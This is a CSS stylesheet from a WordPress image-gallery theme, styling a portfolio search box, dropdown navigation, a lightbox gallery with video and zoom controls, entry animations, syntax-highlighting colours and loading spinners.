.cbp-search-icon{position:absolute;width:32px;height:100%;top:0;right:0;text-align:center;cursor:pointer;pointer-events:none;}
.cbp-search-icon:after{content:'';display:block;background:url("[data-uri]") no-repeat scroll center center;width:100%;height:100%;pointer-events:none;}
.cbp-search-input{height:36px;padding:0 32px 0 12px;margin:0;border-radius:1px;border:1px solid #c6c3c4;font:400 12px "Open Sans", sans-serif;width:100%;}
.cbp-search-input[value] + .cbp-search-icon{pointer-events:auto;}
.cbp-search-input[value] + .cbp-search-icon:after{background-image:url("[data-uri]");}
.cbp-search-nothing{position:absolute;top:0;padding:0 0 30px;text-align:center;width:100%;font:13px "Open Sans", sans-serif;}
.cbp-l-project-social{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}
.cbp-social-fb, .cbp-social-twitter, .cbp-social-googleplus, .cbp-social-pinterest{margin-right:9px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}
.cbp-social-fb:hover, .cbp-social-twitter:hover, .cbp-social-googleplus:hover, .cbp-social-pinterest:hover{opacity:.8;}
.cbp-social-fb:focus, .cbp-social-twitter:focus, .cbp-social-googleplus:focus, .cbp-social-pinterest:focus{outline:none;}
.cbp-social-fb path{fill:#415C9B;}
.cbp-social-twitter path{fill:#55acee;}
.cbp-social-googleplus path{fill:#E57371;}
.cbp-social-pinterest path{fill:#cb2027;}
.sm{position:relative;z-index:9999;}
.sm,.sm ul,.sm li{display:block;list-style:none;margin:0;padding:0;line-height:normal;direction:ltr;text-align:left;-webkit-tap-highlight-color:rgba(0,0,0,0);}
.sm-rtl,.sm-rtl ul,.sm-rtl li{direction:rtl;text-align:right;}
.sm>li>h1,.sm>li>h2,.sm>li>h3,.sm>li>h4,.sm>li>h5,.sm>li>h6{margin:0;padding:0;}
.sm ul{display:none;}
.sm li,.sm a{position:relative;}
.sm a{display:block;}
.sm a.disabled{cursor:not-allowed;}
.sm:after{content:"\00a0";display:block;height:0;font:0px/0 serif;clear:both;visibility:hidden;overflow:hidden;}
.sm,.sm *,.sm *:before,.sm *:after{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;}
.navbar-nav:not(.sm-collapsible) ul .caret{border:0;}
.navbar-nav:not(.sm-collapsible) ul a.has-submenu{}
.navbar-nav.sm-collapsible .caret, .navbar-nav.sm-collapsible ul .caret{position:absolute;right:0;top:10px;margin:0 15px 0 0;padding:0;text-align:center;border:0;}
.navbar-nav.sm-collapsible .caret:before{content:'\f218';font-family:"Ionicons";font-weight:normal;font-size:13px;}
.navbar-nav.sm-collapsible .open > a > .caret:before{content:'\f209';}
.navbar-nav.sm-collapsible a.has-submenu{padding-right:0;position:relative;}
.navbar-nav.sm-collapsible[data-sm-skip-collapsible-behavior] .caret, .navbar-nav.sm-collapsible[data-sm-skip-collapsible-behavior] ul .caret{position:static;margin:0 0 0 2px;padding:0;width:0;height:0;border-top:4px dashed;border-right:4px solid transparent;border-bottom:0;border-left:4px solid transparent;}
.navbar-nav.sm-collapsible[data-sm-skip-collapsible-behavior] .caret:before{content:'' !important;}
.navbar-nav.sm-collapsible[data-sm-skip-collapsible-behavior] a.has-submenu{padding-right:15px;}
.navbar-nav span.scroll-up, .navbar-nav span.scroll-down{position:absolute;display:none;visibility:hidden;height:20px;overflow:hidden;text-align:center;}
.navbar-nav span.scroll-up-arrow, .navbar-nav span.scroll-down-arrow{position:absolute;top:-2px;left:50%;margin-left:-8px;width:0;height:0;overflow:hidden;border-top:7px dashed transparent;border-right:7px dashed transparent;border-bottom:7px solid;border-left:7px dashed transparent;}
.navbar-nav span.scroll-down-arrow{top:6px;border-top:7px solid;border-right:7px dashed transparent;border-bottom:7px dashed transparent;border-left:7px dashed transparent;}
.navbar-nav.sm-collapsible ul .dropdown-menu > li > a, .navbar-nav.sm-collapsible ul .dropdown-menu .dropdown-header{padding-left:35px;}
.navbar-nav.sm-collapsible ul ul .dropdown-menu > li > a, .navbar-nav.sm-collapsible ul ul .dropdown-menu .dropdown-header{padding-left:45px;}
.navbar-nav.sm-collapsible ul ul ul .dropdown-menu > li > a, .navbar-nav.sm-collapsible ul ul ul .dropdown-menu .dropdown-header{padding-left:55px;}
.navbar-nav.sm-collapsible ul ul ul ul .dropdown-menu > li > a, .navbar-nav.sm-collapsible ul ul ul ul .dropdown-menu .dropdown-header{padding-left:65px;}
.navbar-nav .dropdown-menu > li > a{white-space:normal;}
.navbar-nav ul.sm-nowrap > li > a{white-space:nowrap;}
.navbar-nav.sm-collapsible ul.sm-nowrap > li > a{white-space:normal;}
.navbar-right ul.dropdown-menu{left:0;right:auto;}
.lg-actions .lg-next,.lg-actions .lg-prev,.lg-sub-html,.lg-toolbar{background-color:rgba(0,0,0,.45);z-index:1080}#lg-counter,.lg-outer .lg-video-cont{vertical-align:middle;display:inline-block}@font-face{font-family:lg;src:url(/wp-content/themes/wallpicsv3/type/lg/lg.eot?n1z373);src:url(/wp-content/themes/wallpicsv3/type/lg/lg.eot?#iefixn1z373) format("embedded-opentype"),url(/wp-content/themes/wallpicsv3/type/lg/lg.woff?n1z373) format("woff"),url(/wp-content/themes/wallpicsv3/type/lg/lg.ttf?n1z373) format("truetype"),url(/wp-content/themes/wallpicsv3/type/lg/lg.svg?n1z373#lg) format("svg");font-weight:400;font-style:normal}.lg-icon{font-family:lg;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.lg-actions .lg-next,.lg-actions .lg-prev{border-radius:2px;color:#999;cursor:pointer;display:block;font-size:22px;margin-top:-10px;padding:8px 10px 9px;position:absolute;top:50%}.lg-actions .lg-next.disabled,.lg-actions .lg-prev.disabled{pointer-events:none;opacity:.5}.lg-actions .lg-next:hover,.lg-actions .lg-prev:hover{color:#FFF}.lg-actions .lg-next{right:20px}.lg-actions .lg-next:before{content:"\e095"}.lg-actions .lg-prev{left:20px}.lg-actions .lg-prev:after{content:"\e094"}@-webkit-keyframes lg-right-end{0%,100%{left:0}50%{left:-30px}}@-moz-keyframes lg-right-end{0%,100%{left:0}50%{left:-30px}}@-ms-keyframes lg-right-end{0%,100%{left:0}50%{left:-30px}}@keyframes lg-right-end{0%,100%{left:0}50%{left:-30px}}@-webkit-keyframes lg-left-end{0%,100%{left:0}50%{left:30px}}@-moz-keyframes lg-left-end{0%,100%{left:0}50%{left:30px}}@-ms-keyframes lg-left-end{0%,100%{left:0}50%{left:30px}}@keyframes lg-left-end{0%,100%{left:0}50%{left:30px}}.lg-outer.lg-right-end .lg-object{-webkit-animation:lg-right-end .3s;-o-animation:lg-right-end .3s;animation:lg-right-end .3s;position:relative}.lg-outer.lg-left-end .lg-object{-webkit-animation:lg-left-end .3s;-o-animation:lg-left-end .3s;animation:lg-left-end .3s;position:relative}.lg-toolbar{left:0;position:absolute;top:0;width:100%}.lg-toolbar .lg-icon{color:#999;cursor:pointer;float:right;font-size:24px;height:47px;line-height:27px;padding:10px 0;text-align:center;width:50px;text-decoration:none!important;outline:0}.lg-toolbar .lg-icon:hover{color:#FFF}.lg-toolbar .lg-close:after{content:"\e070"}.lg-toolbar .lg-download:after{content:"\e0f2"}.lg-sub-html{bottom:0;color:#EEE;font-size:16px;left:0;padding:10px 40px;position:fixed;right:0;text-align:center}.lg-sub-html h4{margin:0;font-size:13px;font-weight:700}.lg-sub-html p{font-size:12px;margin:5px 0 0}#lg-counter{color:#999;font-size:16px;padding-left:20px;padding-top:12px}.lg-next,.lg-prev,.lg-toolbar{opacity:1;-webkit-transition:-webkit-transform .35s cubic-bezier(0,0,.25,1) 0s,opacity .35s cubic-bezier(0,0,.25,1) 0s;-moz-transition:-moz-transform .35s cubic-bezier(0,0,.25,1) 0s,opacity .35s cubic-bezier(0,0,.25,1) 0s;-o-transition:-o-transform .35s cubic-bezier(0,0,.25,1) 0s,opacity .35s cubic-bezier(0,0,.25,1) 0s;transition:transform .35s cubic-bezier(0,0,.25,1) 0s,opacity .35s cubic-bezier(0,0,.25,1) 0s}.lg-hide-items .lg-prev{opacity:0;-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}.lg-hide-items .lg-next{opacity:0;-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}.lg-hide-items .lg-toolbar{opacity:0;-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}body:not(.lg-from-hash) .lg-outer.lg-start-zoom .lg-object{-webkit-transform:scale3d(.5,.5,.5);transform:scale3d(.5,.5,.5);opacity:0;-webkit-transition:-webkit-transform 250ms ease 0s,opacity 250ms!important;-moz-transition:-moz-transform 250ms ease 0s,opacity 250ms!important;-o-transition:-o-transform 250ms ease 0s,opacity 250ms!important;transition:transform 250ms ease 0s,opacity 250ms!important;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%}body:not(.lg-from-hash) .lg-outer.lg-start-zoom .lg-item.lg-complete .lg-object{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}.lg-outer .lg-thumb-outer{background-color:#0D0A0A;bottom:0;position:absolute;width:100%;z-index:1080;max-height:350px;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);-webkit-transition:-webkit-transform .25s cubic-bezier(0,0,.25,1) 0s;-moz-transition:-moz-transform .25s cubic-bezier(0,0,.25,1) 0s;-o-transition:-o-transform .25s cubic-bezier(0,0,.25,1) 0s;transition:transform .25s cubic-bezier(0,0,.25,1) 0s}.lg-outer .lg-thumb-outer.lg-grab .lg-thumb-item{cursor:-webkit-grab;cursor:-moz-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.lg-outer .lg-thumb-outer.lg-grabbing .lg-thumb-item{cursor:move;cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:-o-grabbing;cursor:-ms-grabbing;cursor:grabbing}.lg-outer .lg-thumb-outer.lg-dragging .lg-thumb{-webkit-transition-duration:0s!important;transition-duration:0s!important}.lg-outer.lg-thumb-open .lg-thumb-outer{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.lg-outer .lg-thumb{padding:10px 0;height:100%;margin-bottom:-5px}.lg-outer .lg-thumb-item{cursor:pointer;float:left;overflow:hidden;height:100%;border:2px solid #FFF;border-radius:4px;margin-bottom:5px}@media(min-width:1025px){.lg-outer .lg-thumb-item{-webkit-transition:border-color .25s ease;-o-transition:border-color .25s ease;transition:border-color .25s ease}}.lg-outer .lg-thumb-item.active,.lg-outer .lg-thumb-item:hover{border-color:#a90707}.lg-outer .lg-thumb-item img{width:100%;height:100%}.lg-outer.lg-has-thumb .lg-item{padding-bottom:120px}.lg-outer.lg-can-toggle .lg-item{padding-bottom:0}.lg-outer.lg-pull-caption-up .lg-sub-html{-webkit-transition:bottom .25s ease;-o-transition:bottom .25s ease;transition:bottom .25s ease}.lg-outer.lg-pull-caption-up.lg-thumb-open .lg-sub-html{bottom:100px}.lg-outer .lg-toogle-thumb{background-color:#0D0A0A;border-radius:2px 2px 0 0;color:#999;cursor:pointer;font-size:24px;height:39px;line-height:27px;padding:5px 0;position:absolute;right:20px;text-align:center;top:-39px;width:50px}.lg-outer .lg-toogle-thumb:after{content:"\e1ff"}.lg-outer .lg-toogle-thumb:hover{color:#FFF}.lg-outer .lg-video-cont{max-width:1140px;max-height:100%;width:100%;padding:0 5px}.lg-outer .lg-video{width:100%;height:0;padding-bottom:56.25%;overflow:hidden;position:relative}.lg-outer .lg-video .lg-object{display:inline-block;position:absolute;top:0;left:0;width:100%!important;height:100%!important}.lg-outer .lg-video .lg-video-play{width:84px;height:59px;position:absolute;left:50%;top:50%;margin-left:-42px;margin-top:-30px;z-index:1080;cursor:pointer}.lg-outer .lg-has-vimeo .lg-video-play{background:url(/wp-content/themes/wallpicsv3/img/vimeo-play.png) no-repeat}.lg-outer .lg-has-vimeo:hover .lg-video-play{background:url(/wp-content/themes/wallpicsv3/img/vimeo-play.png) 0 -58px no-repeat}.lg-outer .lg-has-html5 .lg-video-play{background:url(/wp-content/themes/wallpicsv3/img/video-play.png) no-repeat;height:64px;margin-left:-32px;margin-top:-32px;width:64px;opacity:.8}.lg-outer .lg-has-html5:hover .lg-video-play{opacity:1}.lg-outer .lg-has-youtube .lg-video-play{background:url(/wp-content/themes/wallpicsv3/img/youtube-play.png) no-repeat}.lg-outer .lg-has-youtube:hover .lg-video-play{background:url(/wp-content/themes/wallpicsv3/img/youtube-play.png) 0 -60px no-repeat}.lg-outer .lg-video-object{width:100%!important;height:100%!important;position:absolute;top:0;left:0}.lg-outer .lg-has-video .lg-video-object{visibility:hidden}.lg-outer .lg-has-video.lg-video-palying .lg-object,.lg-outer .lg-has-video.lg-video-palying .lg-video-play{display:none}.lg-outer .lg-has-video.lg-video-palying .lg-video-object{visibility:visible}.lg-progress-bar{background-color:#333;height:5px;left:0;position:absolute;top:0;width:100%;z-index:1080;opacity:0;-webkit-transition:opacity 80ms ease 0s;-moz-transition:opacity 80ms ease 0s;-o-transition:opacity 80ms ease 0s;transition:opacity 80ms ease 0s}.lg-progress-bar .lg-progress{background-color:#a90707;height:5px;width:0}.lg-progress-bar.lg-start .lg-progress{width:100%}.lg-show-autoplay .lg-progress-bar{opacity:1}.lg-autoplay-button:after{content:"\e01d"}.lg-show-autoplay .lg-autoplay-button:after{content:"\e01a"}.lg-outer.lg-css3.lg-zoom-dragging .lg-item.lg-complete.lg-zoomable .lg-image,.lg-outer.lg-css3.lg-zoom-dragging .lg-item.lg-complete.lg-zoomable .lg-img-wrap{-webkit-transition-duration:0s;transition-duration:0s}.lg-outer .lg-item.lg-complete.lg-zoomable .lg-img-wrap{-webkit-transition:-webkit-transform .3s ease 0s;-moz-transition:-moz-transform .3s ease 0s;-o-transition:-o-transform .3s ease 0s;transition:transform .3s ease 0s;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden}.lg-outer .lg-item.lg-complete.lg-zoomable .lg-image{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);-webkit-transition:-webkit-transform .3s ease 0s,opacity .15s!important;-moz-transition:-moz-transform .3s ease 0s,opacity .15s!important;-o-transition:-o-transform .3s ease 0s,opacity .15s!important;transition:transform .3s ease 0s,opacity .15s!important;-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden}#lg-zoom-in:after{content:"\e311"}#lg-zoom-out{opacity:.5;pointer-events:none}#lg-zoom-out:after{content:"\e312"}.lg-zoomed #lg-zoom-out{opacity:1;pointer-events:auto}.lg-outer .lg-pager-outer{bottom:60px;left:0;position:absolute;right:0;text-align:center;z-index:1080;height:10px}.lg-outer .lg-pager-outer.lg-pager-hover .lg-pager-cont{overflow:visible}.lg-outer .lg-pager-cont{cursor:pointer;display:inline-block;overflow:hidden;position:relative;vertical-align:top;margin:0 5px}.lg-outer .lg-pager-cont:hover .lg-pager-thumb-cont{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.lg-outer .lg-pager-cont.lg-pager-active .lg-pager{box-shadow:0 0 0 2px #fff inset}.lg-outer .lg-pager-thumb-cont{background-color:#fff;color:#FFF;bottom:100%;height:83px;left:0;margin-bottom:20px;margin-left:-60px;opacity:0;padding:5px;position:absolute;width:120px;border-radius:3px;-webkit-transition:opacity .15s ease 0s,-webkit-transform .15s ease 0s;-moz-transition:opacity .15s ease 0s,-moz-transform .15s ease 0s;-o-transition:opacity .15s ease 0s,-o-transform .15s ease 0s;transition:opacity .15s ease 0s,transform .15s ease 0s;-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}.lg-outer .lg-pager-thumb-cont img{width:100%;height:100%}.lg-outer .lg-pager{background-color:rgba(255,255,255,.5);border-radius:50%;box-shadow:0 0 0 8px rgba(255,255,255,.7) inset;display:block;height:12px;-webkit-transition:box-shadow .3s ease 0s;-o-transition:box-shadow .3s ease 0s;transition:box-shadow .3s ease 0s;width:12px}.lg-outer .lg-pager:focus,.lg-outer .lg-pager:hover{box-shadow:0 0 0 8px #fff inset}.lg-outer .lg-caret{border-left:10px solid transparent;border-right:10px solid transparent;border-top:10px dashed;bottom:-10px;display:inline-block;height:0;left:50%;margin-left:-5px;position:absolute;vertical-align:middle;width:0}.lg-outer,.lg-outer .lg,.lg-outer .lg-inner{width:100%;height:100%}.lg-fullscreen:after{content:"\e20c"}.lg-fullscreen-on .lg-fullscreen:after{content:"\e20d"}.group:after,.group:before{display:table;content:"";line-height:0}.group:after{clear:both}.lg-outer{position:fixed;top:0;left:0;z-index:1050;opacity:0;-webkit-transition:opacity .15s ease 0s;-o-transition:opacity .15s ease 0s;transition:opacity .15s ease 0s}.lg-outer *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.lg-outer.lg-visible{opacity:1}.lg-outer.lg-css3 .lg-item.lg-current,.lg-outer.lg-css3 .lg-item.lg-next-slide,.lg-outer.lg-css3 .lg-item.lg-prev-slide{-webkit-transition-duration:inherit!important;transition-duration:inherit!important;-webkit-transition-timing-function:inherit!important;transition-timing-function:inherit!important}.lg-outer.lg-css3.lg-dragging .lg-item.lg-current,.lg-outer.lg-css3.lg-dragging .lg-item.lg-next-slide,.lg-outer.lg-css3.lg-dragging .lg-item.lg-prev-slide{-webkit-transition-duration:0s!important;transition-duration:0s!important;opacity:1}.lg-outer.lg-grab img.lg-object{cursor:-webkit-grab;cursor:-moz-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.lg-outer.lg-grabbing img.lg-object{cursor:move;cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:-o-grabbing;cursor:-ms-grabbing;cursor:grabbing}.lg-outer .lg{position:relative;overflow:hidden;margin-left:auto;margin-right:auto;max-width:100%;max-height:100%}.lg-outer .lg-inner{position:absolute;left:0;top:0;white-space:nowrap}.lg-outer .lg-item{background:url(/wp-content/themes/wallpicsv3/img/loading.gif) center center no-repeat;display:none!important}.lg-outer.lg-css .lg-current,.lg-outer.lg-css3 .lg-current,.lg-outer.lg-css3 .lg-next-slide,.lg-outer.lg-css3 .lg-prev-slide{display:inline-block!important}.lg-outer .lg-img-wrap,.lg-outer .lg-item{display:inline-block;text-align:center;position:absolute;width:100%;height:100%}.lg-outer .lg-img-wrap:before,.lg-outer .lg-item:before{content:"";display:inline-block;height:50%;width:1px;margin-right:-1px}.lg-outer .lg-img-wrap{position:static;padding:0 5px}.lg-outer .lg-item.lg-complete{background-image:none}.lg-outer .lg-item.lg-current{z-index:1060}.lg-outer .lg-image{display:inline-block;vertical-align:middle;max-width:100%;max-height:100%;width:auto!important;height:auto!important}.lg-outer.lg-show-after-load .lg-item .lg-object,.lg-outer.lg-show-after-load .lg-item .lg-video-play{opacity:0;-webkit-transition:opacity .15s ease 0s;-o-transition:opacity .15s ease 0s;transition:opacity .15s ease 0s}.lg-outer.lg-show-after-load .lg-item.lg-complete .lg-object,.lg-outer.lg-show-after-load .lg-item.lg-complete .lg-video-play{opacity:1}.lg-outer .lg-empty-html,.lg-outer.lg-hide-download #lg-download{display:none}.lg-backdrop{position:fixed;top:0;left:0;right:0;bottom:0;z-index:1040;background-color:#000;opacity:0;-webkit-transition:opacity .15s ease 0s;-o-transition:opacity .15s ease 0s;transition:opacity .15s ease 0s}.lg-backdrop.in{opacity:1}.lg-css3.lg-no-trans .lg-current,.lg-css3.lg-no-trans .lg-next-slide,.lg-css3.lg-no-trans .lg-prev-slide{-webkit-transition:none 0s ease 0s!important;-moz-transition:none 0s ease 0s!important;-o-transition:none 0s ease 0s!important;transition:none 0s ease 0s!important}.lg-css3.lg-use-css3 .lg-item,.lg-css3.lg-use-left .lg-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden}.lg-css3.lg-fade .lg-item{opacity:0}.lg-css3.lg-fade .lg-item.lg-current{opacity:1}.lg-css3.lg-fade .lg-item.lg-current,.lg-css3.lg-fade .lg-item.lg-next-slide,.lg-css3.lg-fade .lg-item.lg-prev-slide{-webkit-transition:opacity .1s ease 0s;-moz-transition:opacity .1s ease 0s;-o-transition:opacity .1s ease 0s;transition:opacity .1s ease 0s}.lg-css3.lg-slide.lg-use-css3 .lg-item{opacity:0}.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-prev-slide{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-next-slide{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-current{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-current,.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-next-slide,.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.lg-css3.lg-slide.lg-use-left .lg-item{opacity:0;position:absolute;left:0}.lg-css3.lg-slide.lg-use-left .lg-item.lg-prev-slide{left:-100%}.lg-css3.lg-slide.lg-use-left .lg-item.lg-next-slide{left:100%}.lg-css3.lg-slide.lg-use-left .lg-item.lg-current{left:0;opacity:1}.lg-css3.lg-slide.lg-use-left .lg-item.lg-current,.lg-css3.lg-slide.lg-use-left .lg-item.lg-next-slide,.lg-css3.lg-slide.lg-use-left .lg-item.lg-prev-slide{-webkit-transition:left 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:left 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:left 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:left 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}
.effect-parent{-webkit-perspective:1300px;-moz-perspective:1300px;perspective:1300px;}
.effect-1{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:50% 50% -300px;-moz-transform-origin:50% 50% -300px;transform-origin:50% 50% -300px;-webkit-transform:rotateX(-180deg);-moz-transform:rotateX(-180deg);transform:rotateX(-180deg);-webkit-animation:fly ease-in-out forwards;-moz-animation:fly ease-in-out forwards;animation:fly ease-in-out forwards;}
@-webkit-keyframes fly {
100%{-webkit-transform:rotateX(0deg);opacity:1;-webkit-transform-origin:50% 50% 0;}
}
@-moz-keyframes fly {
100%{-moz-transform:rotateX(0deg);opacity:1;-moz-transform-origin:50% 50% 0;}
}
@keyframes fly {
100%{transform:rotateX(0deg);opacity:1;transform-origin:50% 50% 0;}
}
.effect-2{-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0);-webkit-animation:moveUp ease forwards;-moz-animation:moveUp ease forwards;animation:moveUp ease forwards;}
@-webkit-keyframes moveUp {
to{-webkit-transform:translateY(0);opacity:1;}
}
@-moz-keyframes moveUp {
to{-moz-transform:translateY(0);opacity:1;}
}
@keyframes moveUp {
to{transform:translateY(0);opacity:1;}
}
.effect-3{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:translateZ(400px) translateY(300px) rotateX(-90deg);-moz-transform:translateZ(400px) translateY(300px) rotateX(-90deg);transform:translateZ(400px) translateY(300px) rotateX(-90deg);-webkit-animation:fallPerspective ease-in-out forwards;-moz-animation:fallPerspective ease-in-out forwards;animation:fallPerspective ease-in-out forwards;}
@-webkit-keyframes fallPerspective {
100%{-webkit-transform:translateZ(0px) translateY(0px) rotateX(0deg);opacity:1;}
}
@-moz-keyframes fallPerspective {
100%{-moz-transform:translateZ(0px) translateY(0px) rotateX(0deg);opacity:1;}
}
@keyframes fallPerspective {
100%{transform:translateZ(0px) translateY(0px) rotateX(0deg);opacity:1;}
}
.effect-4{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:0% 0%;-moz-transform-origin:0% 0%;transform-origin:0% 0%;-webkit-transform:rotateX(-80deg);-moz-transform:rotateX(-80deg);transform:rotateX(-80deg);-webkit-animation:flip ease-in-out forwards;-moz-animation:flip ease-in-out forwards;animation:flip ease-in-out forwards;}
@-webkit-keyframes flip {
100%{-webkit-transform:rotateX(0deg);opacity:1;}
}
@-moz-keyframes flip {
100%{-moz-transform:rotateX(0deg);opacity:1;}
}
@keyframes flip {
100%{transform:rotateX(0deg);opacity:1;}
}
.effect-5{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateY(-180deg);-moz-transform:rotateY(-180deg);transform:rotateY(-180deg);-webkit-animation:moveUp ease-in-out forwards;-moz-animation:moveUp ease-in-out forwards;animation:moveUp ease-in-out forwards;}
.effect-6{-webkit-transform:scale(0.638) translate(-179px);-moz-transform:scale(0.638) translate(-179px);transform:scale(0.638) translate(-179px);-webkit-animation:moveUp ease-in-out forwards;-moz-animation:moveUp ease-in-out forwards;animation:moveUp ease-in-out forwards;}
.effect-duration-1{-webkit-animation-duration:.4s;-moz-animation-duration:.4s;animation-duration:.4s;}
.effect-duration-2{-webkit-animation-duration:1s;-moz-animation-duration:1s;animation-duration:1s;}
.effect-duration-3{-webkit-animation-duration:.6s;-moz-animation-duration:.6s;animation-duration:.6s;}
.effect-duration-4{-webkit-animation-duration:.7s;-moz-animation-duration:.7s;animation-duration:.7s;}
.effect-duration-5{-webkit-animation-duration:.8s;-moz-animation-duration:.8s;animation-duration:.8s;}
.effect-duration-6{-webkit-animation-duration:.9s;-moz-animation-duration:.9s;animation-duration:.9s;}
.effect-duration-7{-webkit-animation-duration:.95s;-moz-animation-duration:.95s;animation-duration:.95s;}
.effect-duration-8{-webkit-animation-duration:1s;-moz-animation-duration:1s;animation-duration:1s;}
.effect-duration-9{-webkit-animation-duration:1.05s;-moz-animation-duration:1.05s;animation-duration:1.05s;}
.effect-duration-10{-webkit-animation-duration:1.1s;-moz-animation-duration:1.1s;animation-duration:1.1s;}
.com{color:#93a1a1;}
.lit{color:#195f91;}
.pun, .opn, .clo{color:#93a1a1;}
.fun{color:#dc322f;}
.str, .atv{color:#D14;}
.kwd, .prettyprint .tag{color:#1e347b;}
.typ, .atn, .dec, .var{color:teal;}
.pln{color:#48484c;}
.prettyprint{padding:8px;background-color:#f7f7f9;border:1px solid #e1e1e8;}
.prettyprint.linenums{-webkit-box-shadow:inset 40px 0 0 #fbfbfc, inset 41px 0 0 #ececf0;-moz-box-shadow:inset 40px 0 0 #fbfbfc, inset 41px 0 0 #ececf0;box-shadow:inset 40px 0 0 #fbfbfc, inset 41px 0 0 #ececf0;}
ol.linenums{margin:0 0 0 33px;padding:0 0 0 2px;}
ol.linenums li {
padding-left: 12px;
color: #bebec5;
line-height: 20px;
text-shadow: 0 1px 0 #fff;
}*,
*:before,
*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}:focus{outline:0 !important}
.fit-vids-style{display:none}
figure{margin:0;padding:0;}
figure img{max-width:100%}
iframe{border:none}::selection{background:#dae3e8;color:#2f2f2f;}::-moz-selection{background:#dae3e8;color:#2f2f2f;}
.lg-outer .lg-item:after{content:"";height:34px !important;width:34px !important;position:absolute;top:50%;left:50%;margin-top:-17px;margin-left:-17px;background-color:transparent;-webkit-transform:translateZ();transform:translateZ();-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-duration:.8s;animation-duration:.8s;-webkit-animation-name:rotation;animation-name:rotation;border-radius:100%;background:none;}
.cbp:after, .cbp-lazyload:after, .cbp-popup-loadingBox:after, .cbp-popup-singlePageInline:after{border-left:3px solid rgba(28, 28, 28, 0.08);border-right:3px solid rgba(28, 28, 28, 0.08);border-bottom:3px solid rgba(28, 28, 28, 0.08);border-top:3px solid #111111;}
.lg-outer .lg-item:after{border-left:3px solid rgba(80, 80, 80, 0.2);border-right:3px solid rgba(80, 80, 80, 0.2);border-bottom:3px solid rgba(80, 80, 80, 0.2);border-top:3px solid #111111;}
@-webkit-keyframes rotation {
from{-webkit-transform:rotate(0deg)}
to{-webkit-transform:rotate(359deg)}
}
@-moz-keyframes rotation {
from{-moz-transform:rotate(0deg)}
to{-moz-transform:rotate(359deg)}
}
@-o-keyframes rotation {
from{-o-transform:rotate(0deg)}
to{-o-transform:rotate(359deg)}
}
@keyframes rotation {
from{transform:rotate(0deg)}
to{transform:rotate(359deg)}
}
.pageloader{overflow:auto !important;}
#preloader-percent-progress{margin-top:0 !important;}
#preloader-bar-progress{background:rgba(0, 0, 0, 0.9) !important}
body{overflow-x:hidden;font-size:14px;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-text-size-adjust:100%;color:#222222;font-family:'Open Sans', sans-serif;background:#fff;display:flex;height:100vh;flex-direction:column;background:#f4f5f7;}
.navbar, footer{flex-shrink:0}
.content-wrapper{flex:1 0 auto}
.container{padding-right:0;padding-left:0;}
.container-fluid{padding-left:40px;padding-right:40px}
body, li, address{line-height:24px}
input, button, select, textarea{font-family:inherit;font-weight:normal;color:inherit !important;}
p {
margin: 10px 0 10px
} a{color:#111111;transition:all 150ms ease-in;}
